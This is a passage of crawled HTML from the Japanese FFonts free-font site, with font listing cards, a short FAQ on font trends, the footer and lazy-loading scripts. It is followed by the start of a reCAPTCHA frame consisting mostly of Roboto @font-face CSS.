            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">731 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Naboo.font" title="Naboo フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Advertising-Gothic-Demo.font" title="Advertising Gothic Demo フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Advertising Gothic Demo フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The Scriptorium - Dave Nalle  )</span></p><p class="s11 tdu"><span class="blk"> A bold, gothic-inspired font with sharp, angular edges and high contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Advertising-Gothic-Demo.font" title="Advertising Gothic Demo フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/Advertising-Gothic-Demo.webp" alt="Advertising Gothic Demo  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Advertising-Gothic-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Advertising Gothic Demo フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">2171 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Advertising-Gothic-Demo.font" title="Advertising Gothic Demo フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — フォントトレンド</h2>

  <h3>いま注目のフォント傾向は？</h3>
  <p>
    シンプルさ、可読性、人間味がキーワード。丸みのあるサンセリフ、コントラスト強めのセリフ、
    上品なレトロ回帰が広く使われています。
  </p>

  <h3>いま流行している具体的なフォントは？</h3>
  <p>
     など、モダンさと普遍性のバランスが取れた書体が選ばれています。
    Web、パッケージ、SNS のビジュアルで清潔感と表現力を両立できます。
  </p>

  <h3>トレンドフォントの賢い使い方は？</h3>
  <p>
    見出しに映えるディスプレイ、本文にシンプルなサンセリフの組み合わせが定番です。
    端末やサイズが変わっても読みやすいかを必ずテストしましょう。
  </p>

  <br><br>
  <p>💡 ヒント: 数か月ごとに <b>トレンド書体</b> を差し替えると、ビジュアルの鮮度と発見性（SEO）を保てます。</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="すべての新着フォント"><strong>すべての新着フォント</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9qcC5mZm9udHMubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2h2wit4wasvr
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
